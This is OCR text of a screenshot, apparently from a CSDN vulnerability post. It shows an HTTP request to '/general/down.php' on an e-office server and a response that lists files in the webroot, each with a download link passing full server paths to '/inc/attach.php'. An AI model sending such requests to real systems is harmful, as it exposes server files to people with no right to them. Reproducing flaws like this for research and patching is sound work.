 Request
数据包扫描
热加载
构造请求
1 GET /general/down.php HTTP/1.1
2 Host ? : :8092
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML,
like Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: application/x-www-form-urlencoded
5 Cookie: PHPSESSID=e8d281c4a425d11a04c95cf05ad2f1ca;LOGIN_LANG=cn;
6 Accept-Encoding: gzip
7
8
Responses 2697bytes / 111ms
美化 渲染 请输入定位响应 详情
31 par="src="+src+"&f=del_img&image_type=";
32 url="do.php";
33 parent_window.sendByAjax(url,par);
34 }
35
36 }
37 function setMoveCss(id,type){
38 if(type=='over'){
39 document.getElementById(id+'_img').className="over_image";
40 }
41 if(type=='out'){
42 document.getElementById(id+'_img').className="chose_image";
43 }
44 }
45 </script>
46 </head>
47 <body topmargin="0" leftmargin="0">
48 <table border="0" width="100%" cellspacing="0" cellpadding="0">
49 <tr class="newwindowhead">
50 <td width="100%" colspan="2">
51 &nbsp;&nbsp;<b>下载</b>
52 </td>
53 </tr>
54 </table>
55 <table border="0" width="100%" cellspacing="0" cellpadding="0" class="pubtable">
56 <tr class=TableLine1><td>1229611517.php</td><td></td><td>0.04KB</td><td nowrap><a href="/inc/
attach.php?OP=1&path=C%3A%2Feoffice%2Fwebroot%2F%2FclientTools%2F1229611517.php&
ATTACHMENT_NAME=1229611517.php">[下载]</a></td></tr><tr class=TableLine2><td>eoffice插件安装文
件.rar</td><td>主要用于上传附件以及附件在线阅读。（可重复安装）</td><td>615.13KB</td><td
nowrap><a href="/inc/attach.php?OP=1&
path=C%3A%2Feoffice%2Fwebroot%2F%2FclientTools%2Feoffice%E6%8F%92%E4%BB%B6%E5%AE%89%E8%A3%85%E6%
96%87%E4%BB%B6.rar&
ATTACHMENT_NAME=eoffice%E6%8F%92%E4%BB%B6%E5%AE%89%E8%A3%85%E6%96%87%E4%BB%B6.rar">[下载]</a></
CSDN @OidBoy_G